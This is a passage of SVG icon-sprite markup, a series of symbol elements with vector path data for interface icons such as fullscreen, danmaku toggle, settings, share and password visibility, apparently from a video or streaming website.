id="icon-a-24px-bianjibiaoqian" viewBox="0 0 1024 1024"><path d="M213.333333 853.333333V170.666667h640v341.333333h85.333334V149.333333A64 64 0 0 0 874.666667 85.333333h-682.666667A64 64 0 0 0 128 149.333333v725.333334A64 64 0 0 0 192 938.666667H426.666667v-85.333334H213.333333z"  ></path><path d="M298.666667 341.333333h341.333333V256H298.666667v85.333333z m213.333333 170.666667H298.666667v-85.333333h213.333333v85.333333z m205.354667 10.88l-196.906667 234.666667-22.357333 146.005333a51.2 51.2 0 0 0 66.986666 56.234667l139.946667-47.36 196.864-234.666667a46.933333 46.933333 0 0 0-5.76-66.133333l-112.64-94.549334a46.933333 46.933333 0 0 0-66.133333 5.802667z m-126.421334 338.048l10.24-66.816 156.885334-186.965333 53.76 45.141333-156.842667 186.965333-64.042667 21.674667z"  ></path></symbol><symbol id="icon-a-24px-dakaidanmu" viewBox="0 0 1024 1024"><path d="M192 106.666667a128 128 0 0 0-128 128v554.666666a128 128 0 0 0 128 128h341.333333v-85.333333h-341.333333a42.666667 42.666667 0 0 1-42.666667-42.666667v-554.666666a42.666667 42.666667 0 0 1 42.666667-42.666667H810.666667a42.666667 42.666667 0 0 1 42.666666 42.666667V469.333333h85.333334V234.666667a128 128 0 0 0-128-128H192z"  ></path><path d="M746.666667 490.666667a213.333333 213.333333 0 1 0 0 426.666666 213.333333 213.333333 0 0 0 0-426.666666z m166.997333 149.333333L725.333333 828.330667 601.002667 704l60.330666-60.330667 64 64 128-128L913.664 640zM234.666667 277.333333h512v85.333334h-512v-85.333334z m256 170.666667h-256v85.333333h256v-85.333333z"  ></path></symbol><symbol id="icon-a-20px-qingping" viewBox="0 0 1024 1024"><path d="M720.8448 102.8096a102.4 102.4 0 0 0-143.616-3.1232l-523.264 492.9536a102.4 102.4 0 0 0-3.1744 145.92l147.968 152.064A102.4 102.4 0 0 0 272.0768 921.6h601.088v-102.4h-242.3296l337.8176-310.6816A102.4 102.4 0 0 0 972.8 361.728l-251.9552-258.9184z m-110.6432 596.2752L479.6416 819.2H272.0768l-147.968-152.064L361.472 443.5456l248.6784 255.5392zM685.568 629.76L436.0704 373.3504l211.4048-199.168 251.904 258.9696-213.8112 196.608z"  ></path></symbol><symbol id="icon-a-24px-dongtai" viewBox="0 0 1024 1024"><path d="M554.666667 512a42.666667 42.666667 0 1 1-85.333334 0 42.666667 42.666667 0 0 1 85.333334 0z"  ></path><path d="M714.922667 388.352a64 64 0 0 0-80.896-76.672L404.309333 382.293333a64 64 0 0 0-43.264 45.653334l-51.882666 207.616a64 64 0 0 0 80.896 76.714666l229.674666-70.656a64 64 0 0 0 43.264-45.653333l51.925334-207.658667z m-274.005334 72.021333l182.058667-56.021333-39.850667 159.274667-182.016 56.021333 39.808-159.274667z"  ></path><path d="M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m0-85.333334a341.333333 341.333333 0 1 1 0-682.666666 341.333333 341.333333 0 0 1 0 682.666666z"  ></path></symbol><symbol id="icon-a-24px-jubao" viewBox="0 0 1024 1024"><path d="M437.632 194.56c32.597333-58.026667 116.138667-58.026667 148.736 0l311.04 552.96c32 56.874667-9.088 127.146667-74.368 127.146667H200.96c-65.28 0-106.368-70.272-74.368-127.146667l311.04-552.96zM823.04 789.333333L512 236.373333 200.96 789.333333h622.08zM554.666667 405.333333v213.333334h-85.333334v-213.333334h85.333334z m0 256h-85.333334v85.333334h85.333334v-85.333334z"  ></path></symbol><symbol id="icon-a-24px-liebiao" viewBox="0 0 1024 1024"><path d="M128 149.333333a42.666667 42.666667 0 0 1 42.666667-42.666666h256a42.666667 42.666667 0 0 1 42.666666 42.666666v256a42.666667 42.666667 0 0 1-42.666666 42.666667H170.666667a42.666667 42.666667 0 0 1-42.666667-42.666667v-256z m85.333333 213.333334h170.666667v-170.666667H213.333333v170.666667z m-85.333333 256a42.666667 42.666667 0 0 1 42.666667-42.666667h256a42.666667 42.666667 0 0 1 42.666666 42.666667v256a42.666667 42.666667 0 0 1-42.666666 42.666666H170.666667a42.666667 42.666667 0 0 1-42.666667-42.666666v-256z m85.333333 213.333333h170.666667v-170.666667H213.333333v170.666667z m341.333334-682.666667h341.333333v85.333334h-341.333333v-85.333334z m341.333333 170.666667h-341.333333v85.333333h341.333333v-85.333333z m-341.333333 298.666667h341.333333v85.333333h-341.333333v-85.333333z m341.333333 170.666666h-341.333333v85.333334h341.333333v-85.333334z"  ></path></symbol><symbol id="icon-a-24px-pinglun" viewBox="0 0 1024 1024"><path d="M372.096 408.405333h-93.866667v93.866667h93.866667v-93.866667z m92.970667 0h93.866666v93.866667h-93.866666v-93.866667z m280.661333 0h-93.866667v93.866667h93.866667v-93.866667z"  ></path><path d="M887.466667 774.826667h-217.088l-125.056 125.994666a46.933333 46.933333 0 0 1-66.645334 0L353.578667 774.826667H136.533333a46.933333 46.933333 0 0 1-46.933333-46.933334V183.466667a46.933333 46.933333 0 0 1 46.933333-46.933334h750.933334a46.933333 46.933333 0 0 1 46.933333 46.933334v544.426666a46.933333 46.933333 0 0 1-46.933333 46.933334z m-46.933334-93.866667V230.4H183.466667v450.56h209.237333L512 801.152l119.296-120.192H840.533333z"  ></path></symbol><symbol id="icon-a-24px-shezhi" viewBox="0 0 1024 1024"><path d="M597.418667 426.666667h-170.666667v170.666666h170.666667v-170.666666z"  ></path><path d="M332.245333 106.666667c-35.925333 0-69.12 18.986667-87.381333 49.92l-178.773333 304.042666a101.333333 101.333333 0 0 0 0 102.741334l178.773333 304A101.333333 101.333333 0 0 0 332.245333 917.333333h359.552c35.882667 0 69.12-18.986667 87.338667-49.92l178.773333-304.042666a101.333333 101.333333 0 0 0 0-102.741334l-178.773333-304A101.333333 101.333333 0 0 0 691.797333 106.666667H332.245333z m-13.824 93.226666a16 16 0 0 1 13.824-7.893333h359.552c5.674667 0 10.922667 2.986667 13.781334 7.893333l178.816 304a16 16 0 0 1 0 16.213334l-178.816 304a16 16 0 0 1-13.781334 7.893333H332.245333a16 16 0 0 1-13.824-7.893333l-178.773333-304a16 16 0 0 1-0.042667-16.213334l178.816-304z"  ></path></symbol><symbol id="icon-a-24px-shuaxin" viewBox="0 0 1024 1024"><path d="M425.386667 940.672a437.333333 437.333333 0 0 0 496.981333-277.504l-80.042667-29.482667a352 352 0 1 1 9.728-212.608L853.333333 420.693333V426.666667h85.333334V128h-85.333334v110.592A437.248 437.248 0 0 0 193.365333 212.48 437.333333 437.333333 0 0 0 425.386667 940.672z"  ></path></symbol><symbol id="icon-a-24px-shengyin" viewBox="0 0 1024 1024"><path d="M501.76 101.973333c20.48-0.682667 40.234667 5.12 57.045333 16.042667l0.128 0.085333c16.725333 10.88 29.738667 26.154667 38.442667 43.52 8.746667 17.322667 13.226667 36.565333 13.312 55.850667v588.629333c0 19.328-4.394667 38.698667-13.141333 56.064a111.189333 111.189333 0 0 1-38.229334 43.434667 97.664 97.664 0 0 1-54.186666 16.469333c-20.778667 0-41.514667-6.528-59.264-19.754666l-0.128-0.085334-203.349334-150.528H186.24c-65.365333 0-105.557333-59.733333-105.557333-115.925333V388.266667c0-56.576 40.490667-115.968 105.557333-115.968h56.149333l203.52-150.741334a100.224 100.224 0 0 1 55.850667-19.626666z m5.504 95.616c-1.322667-0.853333-2.133333-0.853333-2.389333-0.853333-0.298667 0-1.28 0.085333-2.773334 1.194667L273.621333 367.189333H186.24c-0.170667 0-2.133333 0-4.949333 3.370667a27.562667 27.562667 0 0 0-5.802667 17.749333v247.466667c0 8.106667 2.816 14.293333 5.802667 17.792 2.858667 3.413333 4.778667 3.370667 4.949333 3.370667h87.466667l228.650666 169.258666 0.170667 0.128a6.698667 6.698667 0 0 0 1.408 0.810667 3.669333 3.669333 0 0 0 1.152 0.170667 2.005333 2.005333 0 0 0 0.725333-0.128 3.754667 3.754667 0 0 0 1.024-0.469334l0.298667-0.213333 0.256-0.213333a16.682667 16.682667 0 0 0 5.418667-6.570667 30.464 30.464 0 0 0 3.072-13.568V217.898667a31.018667 31.018667 0 0 0-3.157334-13.610667 17.194667 17.194667 0 0 0-5.461333-6.698667zM695.466667 576.853333a85.162667 85.162667 0 0 0 0-129.749333 171.178667 171.178667 0 0 1 51.285333-68.352c38.997333 31.274667 64 79.36 64 133.248 0 53.888-25.002667 101.973333-64 133.205333A171.136 171.136 0 0 1 695.466667 576.853333zM895.914667 512a212.48 212.48 0 0 1-51.242667 138.752 301.098667 301.098667 0 0 0 51.2 70.314667 297.685333 297.685333 0 0 0 85.376-209.066667 297.685333 297.685333 0 0 0-85.333333-208.981333 299.434667 299.434667 0 0 0-51.242667 70.314666A212.48 212.48 0 0 1 895.914667 512z"  ></path></symbol><symbol id="icon-a-24px-zhuboguanli" viewBox="0 0 1024 1024"><path d="M213.333333 320a234.666667 234.666667 0 1 1 390.485334 175.488c24.96 9.813333 48.64 22.272 70.784 36.949333l72.96-86.954666a46.933333 46.933333 0 0 1 66.133333-5.802667l131.285333 110.208a46.933333 46.933333 0 0 1 5.802667 66.133333l-247.253333 294.656-169.002667 64.682667a51.2 51.2 0 0 1-68.565333-57.557333l34.346666-177.664 118.997334-141.781334A290.730667 290.730667 0 0 0 465.621333 554.666667C303.146667 554.666667 170.666667 687.957333 170.666667 853.333333H85.333333a384.426667 384.426667 0 0 1 218.88-347.818666A234.24 234.24 0 0 1 213.333333 320zM448 170.666667a149.333333 149.333333 0 1 0 0 298.666666 149.333333 149.333333 0 0 0 0-298.666666z m113.408 703.018666l90.965333-34.816 208.341334-248.32-72.448-60.8-208.384 248.32-18.474667 95.616z"  ></path></symbol><symbol id="icon-a-24px-quanping" viewBox="0 0 1024 1024"><path d="M629.333333 202.666667h131.541334l-181.376 181.376 60.330666 60.330666 181.504-181.461333V394.666667h85.333334v-277.333334h-277.333334v85.333334z m-441.173333-85.333334a70.826667 70.826667 0 0 0-70.826667 70.826667v206.506667h85.333334v-192h192v-85.333334H188.16z m718.506667 512v206.506667a70.826667 70.826667 0 0 1-70.826667 70.826667h-206.506667v-85.333334h192v-192h85.333334z m-643.669334 192l181.376-181.418666-60.330666-60.330667-181.376 181.376V629.333333h-85.333334v277.333334h277.333334v-85.333334H262.997333z"  ></path></symbol><symbol id="icon-a-24px-shenqingzhubo" viewBox="0 0 1024 1024"><path d="M621.952 234.666667h-194.56L373.12 71.850667l-80.938667 26.965333L337.450667 234.666667H221.866667A136.533333 136.533333 0 0 0 85.333333 371.2v388.266667A136.533333 136.533333 0 0 0 221.866667 896H512v-85.333333H221.866667A51.2 51.2 0 0 1 170.666667 759.466667V371.2a51.2 51.2 0 0 1 51.2-51.2h580.266666A51.2 51.2 0 0 1 853.333333 371.2v63.232h85.333334V371.2a136.533333 136.533333 0 0 0-136.533334-136.533333h-90.24l45.269334-135.850667-80.938667-26.965333L621.952 234.666667z"  ></path><path d="M380.330667 465.578667a66.133333 66.133333 0 0 1 100.181333-56.746667l156.8 94.122667a66.133333 66.133333 0 0 1 0 113.408l-156.8 94.08a66.133333 66.133333 0 0 1-100.181333-56.746667v-188.16z m85.333333 154.24l100.266667-60.16-100.266667-60.16v120.32z m327.850667-89.301334l-196.906667 234.666667-22.357333 146.005333a51.2 51.2 0 0 0 66.986666 56.277334l139.946667-47.36 196.906667-234.709334a46.933333 46.933333 0 0 0-5.802667-66.133333l-112.64-94.506667a46.933333 46.933333 0 0 0-66.133333 5.802667z m-126.421334 338.090667l10.24-66.858667 156.885334-186.965333 53.802666 45.184-156.885333 186.922667-64 21.717333z"  ></path></symbol><symbol id="icon-a-24px-guanbidanmu" viewBox="0 0 1024 1024"><path d="M64 234.666667a128 128 0 0 1 128-128H810.666667a128 128 0 0 1 128 128V469.333333h-85.333334V234.666667a42.666667 42.666667 0 0 0-42.666666-42.666667H192a42.666667 42.666667 0 0 0-42.666667 42.666667v554.666666a42.666667 42.666667 0 0 0 42.666667 42.666667h341.333333v85.333333h-341.333333a128 128 0 0 1-128-128v-554.666666z"  ></path><path d="M849.365333 516.949333a213.333333 213.333333 0 1 0 6.698667 3.84l-5.589333-5.077333-1.109334 1.28zM746.666667 576c14.890667 0 29.184 2.56 42.453333 7.210667l-158.677333 174.506666A128 128 0 0 1 746.666667 576z m109.013333 60.885333a128 128 0 0 1-165.461333 182.016l165.461333-182.058666zM234.666667 277.333333h512v85.333334h-512v-85.333334z m256 170.666667h-256v85.333333h256v-85.333333z"  ></path></symbol><symbol id="icon-a-24px-fankui" viewBox="0 0 1024 1024"><path d="M234.496 465.706667a85.333333 85.333333 0 0 1 23.68-45.525334L550.4 128a85.333333 85.333333 0 0 1 120.704 0l150.869333 150.869333a85.333333 85.333333 0 0 1 0 120.661334l-292.224 292.181333a85.333333 85.333333 0 0 1-45.482666 23.68l-183.168 32.341333a85.333333 85.333333 0 0 1-98.901334-98.858666l32.341334-183.168z m104.661333-5.802667l150.869334 150.869333 271.530666-271.573333-150.826666-150.869333-271.573334 271.573333z m62.72 183.381333l-95.274666-95.232-20.394667 115.626667 115.626667-20.394667zM127.914667 810.666667h768v85.333333h-768v-85.333333z"  ></path></symbol><symbol id="icon-a-24px-bofang" viewBox="0 0 1024 1024"><path d="M256 175.957333c0-42.496 27.733333-59.989333 61.824-39.210666l552.618667 337.493333c34.133333 20.864 34.048 54.741333 0 75.52l-552.618667 337.493333c-34.133333 20.821333-61.824 3.285333-61.824-39.253333V176z"  ></path></symbol><symbol id="icon-a-24px-quxiaoquanping" viewBox="0 0 1024 1024"><path d="M906.666667 835.84v-206.506667h-85.333334v192h-192v85.333334h206.506667a70.826667 70.826667 0 0 0 70.826667-70.826667zM188.16 117.333333a70.826667 70.826667 0 0 0-70.826667 70.826667v206.506667h85.333334v-192h192v-85.333334H188.16z m524.629333 254.250667h131.626667v85.333333h-277.333333v-277.333333h85.333333v131.669333l181.418667-181.376 60.330666 60.330667-181.376 181.376z m-341.248 341.205333v131.626667h85.333334v-277.333333h-277.333334v85.333333h131.669334l-181.418667 181.418667 60.330667 60.330666 181.418666-181.376z"  ></path></symbol><symbol id="icon-a-16px-Closeforpopup" viewBox="0 0 1024 1024"><path d="M491.821176 436.766118L210.703059 155.648 125.530353 240.820706l281.118118 281.118118-281.118118 281.118117 85.172706 85.172706 281.118117-281.118118 281.118118 281.118118 85.172706-85.172706L577.054118 521.938824l281.118117-281.118118-85.172706-85.172706-281.118117 281.118118z"  ></path></symbol><symbol id="icon-a-16px-V2yanzheng" viewBox="0 0 1024 1024"><path d="M258.88 772.928a17.024 17.024 0 0 1-17.088-11.328L65.536 282.24 64 276.48c0-3.264 1.28-5.888 3.84-7.808a16.64 16.64 0 0 1 10.112-2.816h129.664c8.832 0 14.528 4.032 17.088 12.032l63.68 192.192c12.416 37.76 25.856 86.272 40.32 145.344h4.736c14.464-59.072 27.904-107.52 40.32-145.344l63.68-192.192c2.56-8 8.32-12.032 17.088-12.032h129.664a16.64 16.64 0 0 1 10.112 2.816c2.56 1.92 3.84 4.48 3.84 7.808l-1.536 5.696-176.256 479.36a17.024 17.024 0 0 1-17.088 11.328H258.88z m378.496 0c-10.368 0-15.552-4.736-15.552-14.208v-78.72c0-7.04 2.56-12.992 7.744-17.728l100.928-89.28a3380.352 3380.352 0 0 0 87.04-79.424c17.536-17.024 30.208-31.488 38.016-43.264 8.256-12.288 12.416-24.128 12.416-35.456 0-24.576-17.344-36.864-52.032-36.864-17.088 0-33.664 3.52-49.728 10.624-15.488 7.04-31.296 17.472-47.36 31.168a16.256 16.256 0 0 1-10.88 4.992 12.416 12.416 0 0 1-10.88-5.696l-58.24-70.912a18.432 18.432 0 0 1-3.84-9.92c0-3.264 1.856-6.592 5.44-9.92a293.76 293.76 0 0 1 83.072-53.12c30.08-12.8 63.68-19.2 100.928-19.2 59.52 0 106.112 13.696 139.776 41.152 33.664 26.88 50.432 64.768 50.432 113.408 0 24.576-5.376 47.296-16.256 68.096-10.88 20.352-29.248 44.16-55.168 71.616a989.12 989.12 0 0 1-114.112 103.552h179.328c10.368 0 15.552 4.672 15.552 14.144v90.752c0 9.472-5.12 14.208-15.552 14.208H637.44z"  ></path></symbol><symbol id="icon-a-16px-V4yanzheng" viewBox="0 0 1024 1024"><path d="M243.712 768c-7.616 0-12.864-3.84-15.744-11.456l-162.56-484.096L64 266.688a9.6 9.6 0 0 1 3.584-7.808A14.464 14.464 0 0 1 76.8 256h119.68c8.128 0 13.376 4.032 15.744 12.16l58.752 194.048c11.456 38.208 23.872 87.168 37.184 146.816h4.352a2183.04 2183.04 0 0 1 37.184-146.816l58.752-194.048c2.368-8.128 7.68-12.16 15.744-12.16h119.552c3.84 0 6.976 0.96 9.344 2.88 2.368 1.92 3.584 4.48 3.584 7.872l-1.408 5.76-162.56 484.032c-2.88 7.68-8.128 11.456-15.744 11.456H243.712z m541.696 0c-9.6 0-14.336-4.8-14.336-14.336v-63.744H557.696c-9.6 0-14.336-4.736-14.336-14.272V599.68c0-5.76 1.408-11.712 4.288-17.92l158.272-315.072c3.84-7.168 9.28-10.752 16.448-10.752h116.736c8.128 0 12.16 3.072 12.16 9.28a17.792 17.792 0 0 1-2.112 7.936l-147.52 299.264h69.44l15.744-84.48c1.408-8.576 6.4-12.864 15.04-12.864h88.768c9.6 0 14.336 4.736 14.336 14.336v83.008h39.424c9.536 0 14.272 4.8 14.272 14.336v88.832c0 9.536-4.736 14.272-14.272 14.272h-39.424v63.744c0 9.6-4.736 14.336-14.336 14.336h-105.216z"  ></path></symbol><symbol id="icon-a-16px-fuzhi1" viewBox="0 0 1024 1024"><path d="M256 253.44H95.168a32 32 0 0 0-32 32v479.872a192 192 0 0 0 192 192h479.872a32 32 0 0 0 32-32V317.504a64 64 0 0 0-64-64H384v-61.376h447.808v447.808H768v128h127.808a64 64 0 0 0 64-64V128.128a64 64 0 0 0-64-64H320a64 64 0 0 0-64 64v125.376z m-64.832 511.872V381.504h447.872v447.808H255.168a64 64 0 0 1-64-64z"  ></path></symbol><symbol id="icon-a-16px-QR" viewBox="0 0 1024 1024"><path d="M128 64H64v405.312h405.312V64H128z m64 277.312V192h149.312v149.312H192zM627.2 64h-64v405.312h405.312V64H627.2z m64 277.312V192h149.312v149.312H691.2zM64 563.2h405.312v405.312H64V563.2z m128 128v149.312h149.312V691.2H192z m379.776 157.888h110.912V960H571.776v-110.912z m388.224 0h-110.912V960H960v-110.912z m-110.912-166.4H960V571.776h-110.912v110.848h-166.4v166.4h166.4v-166.4zM571.776 571.776h110.912v110.912H571.776V571.776z" fill="#04091A" ></path></symbol><symbol id="icon-a-16px-Link" viewBox="0 0 1024 1024"><path d="M773.662118 190.223059a269.010824 269.010824 0 0 0-380.506353 0l-48.128 48.188235L430.260706 323.463529l48.128-48.128a148.540235 148.540235 0 1 1 210.04047 210.100706l-48.128 48.188236 85.232942 85.11247 48.128-48.128a269.010824 269.010824 0 0 0 0-380.446117zM275.395765 478.388706l55.175529-55.17553-85.172706-85.172705-55.175529 55.115294a269.010824 269.010824 0 0 0 380.446117 380.506353l55.17553-55.17553-85.172706-85.172706-55.175529 55.115294a148.540235 148.540235 0 0 1-210.100706-210.04047z m264.673882-149.684706l-211.425882 211.425882L413.816471 625.242353l211.425882-211.425882-85.172706-85.172706z"  ></path></symbol><symbol id="icon-a-28px-ceshiti" viewBox="0 0 1024 1024"><path d="M204.8 179.2v665.6h563.2v-184.4224l102.4-83.2V896a51.2 51.2 0 0 1-51.2 51.2H153.6a51.2 51.2 0 0 1-51.2-51.2v-768a51.2 51.2 0 0 1 51.2-51.2h665.6a51.2 51.2 0 0 1 51.2 51.2v119.296l-102.4 83.2512V179.2H204.8z"  ></path><path d="M544.5632 743.0144l455.1168-378.624-65.0752-79.0528-455.168 378.624-6.9632 79.0528h72.0896z m-259.072-412.6208h256v92.16h-256v-92.16zM423.8848 512H285.4912v92.16H423.936V512z"  ></path></symbol><symbol id="icon-a-12px-liebiaoshaixuan-jiang" viewBox="0 0 1024 1024"><path d="M478.208 85.077333a42.666667 42.666667 0 0 1 67.584 0l208.896 271.36a42.666667 42.666667 0 0 1-33.792 68.693334H303.104a42.666667 42.666667 0 0 1-33.792-68.693334L478.208 85.077333z" fill="#8D93A6" ></path><path d="M478.208 938.922667a42.666667 42.666667 0 0 0 67.584 0l208.896-271.36a42.666667 42.666667 0 0 0-33.792-68.693334H303.104a42.666667 42.666667 0 0 0-33.792 68.693334l208.896 271.36z" fill="#2354E6" ></path></symbol><symbol id="icon-a-12px-liebiaoshaixuan-moren" viewBox="0 0 1024 1024"><path d="M478.208 85.077333a42.666667 42.666667 0 0 1 67.584 0l208.896 271.36a42.666667 42.666667 0 0 1-33.792 68.693334H303.104a42.666667 42.666667 0 0 1-33.792-68.693334L478.208 85.077333z m0 853.845334a42.666667 42.666667 0 0 0 67.584 0l208.896-271.36a42.666667 42.666667 0 0 0-33.792-68.693334H303.104a42.666667 42.666667 0 0 0-33.792 68.693334l208.896 271.36z" fill="#8D93A6" ></path></symbol><symbol id="icon-a-12px-liebiaoshaixuan-sheng" viewBox="0 0 1024 1024"><path d="M478.208 85.077333a42.666667 42.666667 0 0 1 67.584 0l208.896 271.36a42.666667 42.666667 0 0 1-33.792 68.693334H303.104a42.666667 42.666667 0 0 1-33.792-68.693334L478.208 85.077333z" fill="#2354E6" ></path><path d="M478.208 938.922667a42.666667 42.666667 0 0 0 67.584 0l208.896-271.36a42.666667 42.666667 0 0 0-33.792-68.693334H303.104a42.666667 42.666667 0 0 0-33.792 68.693334l208.896 271.36z" fill="#8D93A6" ></path></symbol><symbol id="icon-a-32px-kapiangouxuan" viewBox="0 0 1024 1024"><path d="M853.728 213.216l-11.52-12.672-11.872 12.384-149.216 156.032-52.8-54.016-12-12.256-11.424 12.8-40.832 45.76-9.952 11.2 10.432 10.656 105.696 108.096 11.552 11.84 11.456-11.968 201.504-210.656 10.336-10.784-10.048-11.04z m154.272 772.16L38.624 16H768A240 240 0 0 1 1008 256z"  ></path></symbol><symbol id="icon-a-24px-error-fill" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m161.834667-727.893333l60.330666 60.330666-161.706666 161.706667 161.706666 161.749333-60.330666 60.373334-161.749334-161.749334-161.706666 161.706667-60.330667-60.330667 161.706667-161.706666-161.706667-161.706667L350.378667 296.106667l161.706666 161.706666 161.749334-161.706666z"  ></path></symbol><symbol id="icon-a-24px-warn-fill" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512zM460.8 268.8h102.4v298.666667h-102.4v-298.666667z m0 384h102.4v102.4h-102.4v-102.4z"  ></path></symbol><symbol id="icon-a-24px-success-fill" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m-67.328-311.168L256.853333 513.237333l62.122667-58.453333 128.597333 136.576 258.986667-250.112 59.306667 61.354667-321.194667 310.186666z"  ></path></symbol><symbol id="icon-a-16px-shuoming" viewBox="0 0 1024 1024"><path d="M512 928a416 416 0 1 1 0-832 416 416 0 0 1 0 832zM480 448a32 32 0 0 0-32 32v272h96a32 32 0 0 0 32-32V448H480z m32-48a64 64 0 1 0 0-128 64 64 0 0 0 0 128z"  ></path></symbol><symbol id="icon-a-14px-sousuo" viewBox="0 0 1024 1024"><path d="M460.653714 29.257143a431.542857 431.542857 0 1 0 248.978286 784.091428l195.803429 195.803429 103.497142-103.424-195.803428-195.803429A431.542857 431.542857 0 0 0 460.726857 29.257143z m-285.257143 431.542857a285.257143 285.257143 0 1 1 570.514286 0 285.257143 285.257143 0 0 1-570.514286 0z"  ></path></symbol><symbol id="icon-a-24px-qingkong" viewBox="0 0 1024 1024"><path d="M938.666667 512c0 235.648-191.018667 426.666667-426.666667 426.666667S85.333333 747.648 85.333333 512 276.352 85.333333 512 85.333333s426.666667 191.018667 426.666667 426.666667zM274.858667 336l176.725333 176.725333-176.64 176.682667 60.330667 60.330667 176.64-176.64 176.682666 176.64 60.330667-60.330667-176.64-176.64 176.725333-176.768-60.330666-60.330667-176.768 176.725334-176.725334-176.725334-60.330666 60.330667z"  ></path></symbol><symbol id="icon-a-16px-jinggao" viewBox="0 0 1024 1024"><path d="M568.128 144.64a64 64 0 0 0-112.128 0L94.912 801.28A64 64 0 0 0 150.976 896h722.176a64 64 0 0 0 56.064-94.848L568.128 144.64z m-8.128 532.672v117.312h-96v-117.312h96z m0.256-74.688l-96 0.064-0.256-266.624 96-0.128 0.256 266.688z"  ></path></symbol><symbol id="icon-a-24px-yincangmima" viewBox="0 0 1066 1024"><path d="M654.08 189.013333A555.52 555.52 0 0 0 512 170.666667C281.386667 170.666667 83.626667 311.381333 0 511.573333a555.861333 555.861333 0 0 0 136.533333 195.029334l164.266667-164.266667a213.333333 213.333333 0 0 1 241.493333-241.493333l111.786667-111.786667z m-172.16 534.186667a213.333333 213.333333 0 0 0 241.28-241.28l164.608-164.565333a555.861333 555.861333 0 0 1 136.533333 195.029333c-83.712 200.234667-281.429333 340.949333-512 340.949333a557.226667 557.226667 0 0 1-142.122666-18.346666l111.701333-111.786667z"  ></path><path d="M814.506667 148.650667l60.330666 60.330666L209.066667 874.794667 148.693333 814.506667z"  ></path></symbol><symbol id="icon-a-24px-xianshimima" viewBox="0 0 1066 1024"><path d="M512 640a128 128 0 1 0 0-256 128 128 0 0 0 0 256z"  ></path><path d="M0 511.573333C83.669333 311.424 281.386667 170.666667 512 170.666667c230.869333 0 428.8 141.056 512.298667 341.76-83.669333 200.192-281.386667 340.906667-512 340.906666C281.514667 853.333333 83.541333 712.277333 0 511.573333zM725.333333 512a213.333333 213.333333 0 1 0-426.666666 0 213.333333 213.333333 0 0 0 426.666666 0z"  ></path></symbol><symbol id="icon-a-12px-jiantou-zuo" viewBox="0 0 1024 1024"><path d="M465.841231 545.240615l259.387077 259.387077-111.379693 111.379693-370.766769-370.76677 370.766769-370.766769 111.379693 111.379692-259.387077 259.387077z"  ></path></symbol><symbol id="icon-a-12px-changjiantou-xia" viewBox="0 0 1024 1024"><path d="M588.8 687.274667l198.912-198.826667 108.629333 108.544L512 981.333333 112.384 581.632l108.544-108.544L435.2 687.274667V77.397333h153.6v609.877334z"  ></path></symbol><symbol id="icon-a-12px-zhengque" viewBox="0 0 1024 1024"><path d="M974.848 294.4L403.626667 865.365333 49.152 510.890667l90.453333-90.538667L403.797333 684.373333l480.597334-480.597333 90.453333 90.538667z"  ></path></symbol><symbol id="icon-a-12px-jiantou-you" viewBox="0 0 1024 1024"><path d="M558.158769 545.240615l-259.387077 259.387077 111.379693 111.379693 370.766769-370.76677-370.766769-370.766769-111.379693 111.379692 259.387077 259.387077z"  ></path></symbol><symbol id="icon-a-20px-pingfen-fill" viewBox="0 0 1024 1024"><path d="M580.949333 117.126095a97.52381 97.52381 0 0 0-137.898666 0L352.548571 207.62819l-73.971809-10.581333c-49.542095-7.070476-98.401524 24.917333-107.958857 76.8-5.510095 29.842286-12.141714 72.46019-12.141715 107.422476 0 212.406857 162.182095 327.92381 304.761905 349.720381v198.704762h97.52381v-198.704762c142.57981-21.796571 304.761905-137.313524 304.761905-349.720381 0-34.962286-6.631619-77.58019-12.141715-107.422476-9.557333-51.882667-58.416762-83.870476-107.958857-76.8l-73.971809 10.581333-90.502096-90.502095z m-482.742857 548.766476l-0.682666 48.761905-0.682667 48.761905H97.52381l3.023238 0.146286a377.856 377.856 0 0 1 52.662857 6.339047c33.889524 6.582857 63.780571 17.944381 79.238095 33.401905 19.163429 19.163429 34.816 49.005714 46.031238 77.531429a410.526476 410.526476 0 0 1 15.213714 47.299047l0.146286 0.487619 47.542857-10.776381 47.542857-10.825143v-0.195047l-0.146285-0.341333-0.24381-1.170286a305.980952 305.980952 0 0 0-4.583619-17.017905 508.586667 508.586667 0 0 0-14.677333-43.056762c-12.921905-32.865524-34.474667-77.531429-67.876572-110.884571-37.10781-37.156571-91.91619-52.857905-129.560381-60.172191a476.40381 476.40381 0 0 0-71.582476-8.240762h-2.048z m827.587048 0l0.682666 48.761905 0.682667 48.761905H926.47619l-3.023238 0.146286a378.002286 378.002286 0 0 0-52.662857 6.339047c-33.889524 6.582857-63.780571 17.944381-79.238095 33.401905-19.163429 19.163429-34.816 49.005714-46.031238 77.531429a409.112381 409.112381 0 0 0-15.262476 47.299047l-0.097524 0.487619-47.542857-10.776381-47.542857-10.825143v-0.195047l0.097523-0.341333 0.292572-1.170286a310.02819 310.02819 0 0 1 4.583619-17.017905c3.169524-10.922667 7.996952-26.087619 14.677333-43.056762 12.921905-32.865524 34.474667-77.531429 67.876572-110.884571 37.10781-37.156571 91.867429-52.857905 129.560381-60.172191a476.306286 476.306286 0 0 1 71.582476-8.240762h1.999238z"  ></path></symbol><symbol id="icon-a-20px-fenxiang" viewBox="0 0 1024 1024"><path d="M121.904762 51.687619a48.761905 48.761905 0 0 0-48.761905 48.761905v585.142857a243.809524 243.809524 0 0 0 243.809524 243.809524h585.142857a48.761905 48.761905 0 0 0 48.761905-48.761905v-292.571429h-97.52381v243.809524H316.952381a146.285714 146.285714 0 0 1-146.285714-146.285714v-536.380952h243.809523v-97.52381H121.904762z"  ></path><path d="M950.857143 441.782857h-97.52381V218.160762l-380.001523 380.001524-68.949334-68.949334 380.001524-380.001523H560.761905v-97.52381h390.095238v390.095238z"  ></path></symbol><symbol id="icon-a-12px-jiahao" viewBox="0 0 1024 1024"><path d="M590.769231 182.980923H433.230769v283.569231H149.661538v157.538461H433.230769v283.411693h157.538462V624.009846h283.569231v-157.538461H590.769231V182.980923z"  ></path></symbol><symbol id="icon-a-16px-jiahao" 